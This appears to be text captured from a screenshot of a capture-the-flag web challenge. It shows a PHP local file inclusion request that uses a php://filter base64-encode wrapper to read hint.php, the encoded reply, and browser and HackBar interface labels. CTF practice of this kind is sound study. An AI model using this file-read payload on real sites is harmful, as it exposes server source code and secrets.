 不安全
http://node7.anna.nssctf.cn:28676/index.php?wllm=php://filter/read=convert.base64-encod
hint is hear Can you find out the hint.php?
PD9waHANCi8vZ28gdG8gL3Rlc3QyMjIyMjIyMjIyMjIyLnBocA0KPz4=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node7.anna.nssctf.cn:28676/index.php?wllm=php://filter/
read=convert.base64-encode/resource=hint.php
Post data Referer User Agent Cookies Add Header Clear All